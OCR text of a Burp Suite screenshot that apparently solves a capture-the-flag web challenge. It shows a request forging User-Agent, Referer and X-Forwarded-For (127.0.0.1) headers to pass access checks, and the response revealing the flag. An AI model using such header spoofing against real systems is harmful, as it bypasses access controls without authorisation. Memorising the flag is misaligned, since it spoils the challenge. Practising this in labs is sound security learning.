 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://5034-7887a6cd-4cee-49c3-84fe-c09c2eba9fb9node3.buuoj.cn:29825 ?
Request
Raw Params Headers Hex
GET /Secret.php HTTP/1.1
Host: 5034-7887a6cd-4cee-49c3-84fe-c09c2eba9fb9node3.buuoj.cn:29825
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Syclover/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://www.Sycsecret.com
X-Forwarded-For: 127.0.0.1
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7ldI2NgX3
S1w
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1
style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
flag{07caadcf-c914-46fd-93c8-ba88aa6fabb8}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic
15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,585 bytes | 125 millis